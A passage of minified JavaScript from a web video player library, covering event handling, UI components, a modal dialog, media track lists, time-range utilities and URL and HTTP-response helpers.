s=this.addEventListener;this.addEventListener=()=>{},$t(this,e,t),this.addEventListener=s}off(e,t){St(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Mn(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},co(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=Rn(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ns(this,e)}queueTrigger(e){br=br||new Map;let t=e.type||e,s=br.get(this);s||(s=new Map,br.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,br.delete(this)),this.trigger(e)},0));s.set(t,r)}}ei.prototype.allowedEvents_={},ei.prototype.addEventListener=ei.prototype.on,ei.prototype.removeEventListener=ei.prototype.off,ei.prototype.dispatchEvent=ei.prototype.trigger;let Bn=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),Ri=i=>i instanceof ei||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),po=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,Fn=(i,e,t)=>{if(!i||!i.nodeName&&!Ri(i))throw new Error(`Invalid target for ${Bn(e)}#${t}; must be a DOM node or evented object.`)},Kh=(i,e,t)=>{if(!po(i))throw new Error(`Invalid event type for ${Bn(e)}#${t}; must be a non-empty string or array.`)},Yh=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Bn(e)}#${t}; must be a function.`)},mo=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,l;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,l]=e):[r,n,l]=e,Fn(r,i,t),Kh(n,i,t),Yh(l,i,t),l=Ve(i,l),{isTargetingSelf:s,target:r,type:n,listener:l}},ps=(i,e,t,s)=>{Fn(i,i,e),i.nodeName?sf[e](i,t,s):i[e](t,s)},rf={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"on");if(ps(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,ps(this,"on","dispose",n),ps(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"one");if(e)ps(t,"one",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"any");if(e)ps(t,"any",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"any",s,n)}},off(i,e,t){!i||po(i)?St(this.eventBusEl_,i,e):(i=i,e=e,Fn(i,this,"off"),Kh(e,this,"off"),Yh(t,this,"off"),t=Ve(this,t),this.off("dispose",t),i.nodeName?(St(i,e,t),St(i,"dispose",t)):Ri(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){Fn(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(po(t))return Ns(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Bn(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function fo(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=Se("span",{className:"vjs-event-bus"});Object.assign(i,rf),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&It.has(t)&&It.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let nf={state:{},setState(i){typeof i=="function"&&(i=i());let e;return Z(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&Ri(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function Jh(i,e){Object.assign(i,nf),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&Ri(i)&&i.on("statechanged",i.handleStateChanged)}function Tr(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function rt(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function Qh(i,e){return rt(i)===rt(e)}var af=Object.freeze({__proto__:null,toLowerCase:Tr,toTitleCase:rt,titleCaseEquals:Qh}),Et=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Ms(i,e){return i(e={exports:{}},e.exports),e.exports}var ge=Ms(function(i,e){function t(p){var y;return typeof(p=p&&typeof p=="object"&&(y=p.which||p.keyCode||p.charCode)?y:p)=="number"?u[p]:(y=String(p),s[y.toLowerCase()]||r[y.toLowerCase()]||(y.length===1?y.charCodeAt(0):void 0))}t.isEventKey=function(p,y){if(p&&typeof p=="object"){if(p=p.which||p.keyCode||p.charCode,p!=null){if(typeof y=="string"){var g=s[y.toLowerCase()];if(g||(g=r[y.toLowerCase()]))return g===p}else if(typeof y=="number")return y===p}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var l,u=e.names=e.title={};for(n in s)u[s[n]]=n;for(l in r)s[l]=r[l]});ge.code,ge.codes,ge.aliases,ge.names,ge.title;class X{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=ye({},this.options_),t=this.options_=ye(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+gi++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(fo(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Jh(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=ye(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return Se(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),l=this.player_.languages&&this.player_.languages(),r=l&&l[n],n=n&&n.split("-")[0],l=l&&l[n];let u=s;return r&&r[e]?u=r[e]:l&&l[e]&&(u=l[e]),u=t?u.replace(/\{(\d+)\}/g,function(p,y){return y=t[y-1],typeof y=="undefined"?p:y}):u}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=Se("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=rt(e);var l=t.componentClass||n,u=(t.name=n,X.getComponent(l));if(!u)throw new Error(`Component ${l} does not exist`);if(typeof u!="function")return null;r=new u(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&rt(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[Tr(n)]=r),typeof r.el=="function"&&r.el()){let p=null;this.children_[s+1]&&(this.children_[s+1].el_?p=this.children_[s+1].el_:li(this.children_[s+1])&&(p=this.children_[s+1])),this.contentEl().insertBefore(r.el(),p)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[rt(e.name())]=null,this.childNameIndex_[Tr(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=X.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(l){return typeof l=="string"?n===l:n===l.name})})).map(n=>{let l,u;return u=typeof n=="string"?(l=n,e[l]||this.options_[l]||{}):(l=n.name,n),{name:l,opts:u}}).filter(n=>(n=X.getComponent(n.opts.componentClass||rt(n.name)),n&&!r.isTech(n))).forEach(n=>{var l=n.name;let u=n.opts;(u=t[l]!==void 0?t[l]:u)!==!1&&((u=u===!0?{}:u).playerOptions=this.options_.playerOptions,n=this.addChild(l,u))&&(this[l]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Qi(e,t||this.contentEl())}$$(e,t){return qh(e,t||this.contentEl())}hasClass(e){return yr(this.el_,e)}addClass(...e){cs(this.el_,...e)}removeClass(...e){Pn(this.el_,...e)}toggleClass(e,t){Oh(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Nh(this.el_,e)}setAttribute(e,t){Ds(this.el_,e,t)}removeAttribute(e){Ln(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+rt(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Rs(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+rt(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(ge.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var l;(1<n.touches.length||t&&(l=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(l*l+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=Ve(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=Ve(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=Ve(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=Ve(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=Ve(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=X.getComponent("Tech"),s=s&&s.isTech(t),r=X===t||X.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=rt(e),X.components_||(X.components_={}),r=X.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(l=>n[l]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return X.components_[e]=t,X.components_[Tr(e)]=t}static getComponent(e){if(e&&X.components_)return X.components_[e]}}function Zh(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function go(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:Zh.bind(null,"start",0,i),end:Zh.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function vi(i,e){return Array.isArray(i)?go(i):i===void 0||e===void 0?go():go([[i,e]])}X.registerComponent("Component",X);function ed(i,l){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(l/60%60),l=Math.floor(l/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<l?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let yo=ed;function td(i){yo=i}function id(){yo=ed}function ms(i,e=i){return yo(i,e)}var of=Object.freeze({__proto__:null,createTimeRanges:vi,createTimeRange:vi,setFormatTime:td,resetFormatTime:id,formatTime:ms});function sd(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=vi(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Pt(i){if(i instanceof Pt)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:re(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Pt.defaultMessages[this.code]||"")}Pt.prototype.code=0,Pt.prototype.message="",Pt.prototype.status=null,Pt.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Pt.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Pt.errorTypes.length;i++)Pt[Pt.errorTypes[i]]=i,Pt.prototype[Pt.errorTypes[i]]=i;var lf=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function wr(i){return i!=null&&typeof i.then=="function"}function _i(i){wr(i)&&i.then(null,e=>{})}function vo(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var hf=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=vo(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(vo))},df=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let _o="vjs-modal-dialog";class Us extends X{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=Se("div",{className:_o+"-content"},{role:"document"}),this.descEl_=Se("p",{className:_o+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Yi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return _o+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),jh(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),On(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),ge.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(ge.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Us.prototype.options_={pauseOnOpen:!0,temporary:!0},X.registerComponent("ModalDialog",Us);class Sr extends ei{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ri(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in Sr.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})Sr.prototype["on"+i]=null;function bo(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function To(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class rd extends Sr{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class jn{constructor(e){jn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(l){""+l in this||Object.defineProperty(this,""+l,{get(){return this.cues_[l]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let uf={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},cf={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},pf={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},nd={disabled:"disabled",hidden:"hidden",showing:"showing"};class wo extends ei{constructor(e={}){super();let t={id:e.id||"vjs_track_"+gi++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function So(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function ad(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function qn(i,e=window.location){return((i=So(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Eo=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var mf=Object.freeze({__proto__:null,parseUrl:So,getAbsoluteURL:ad,getFileExtension:Eo,isCrossOrigin:qn}),zt=typeof window!="undefined"?window:typeof Et!="undefined"?Et:typeof self!="undefined"?self:{},ti=zt,od=Ms(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),Zi=(zt=od)&&zt.__esModule&&Object.prototype.hasOwnProperty.call(zt,"default")?zt.default:zt,ff=function(i){var e;return!!i&&((e=gf.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},gf=Object.prototype.toString;bi.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(ti.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(l,y){var y=y.split("="),p=y[0],y=y[1];return p.trim()==="charset"?y.trim():l},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var yf=function(e){var t={};return e&&e.trim().split(`
